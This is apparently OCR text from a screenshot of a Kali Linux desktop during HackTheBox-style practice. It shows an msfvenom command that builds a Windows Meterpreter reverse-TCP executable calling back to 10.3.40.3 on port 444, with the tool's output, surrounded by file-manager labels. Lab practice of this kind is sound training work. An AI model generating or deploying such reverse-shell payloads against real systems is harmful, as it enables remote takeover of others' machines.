 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.3.
40.3 LPORT=444 -o /root/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/Test.exe
┌──(root㉿kali)-[~/Desktop]
└─#
Home
Kali Linux a...
switch mode
base64.txt
hackthebox
Desktop
File Edit View Go Help
root Desktop
Warning: you are using the root account. You may harm your system.
Places
root
Desktop
Devices
File System
cdrom0
Test.exe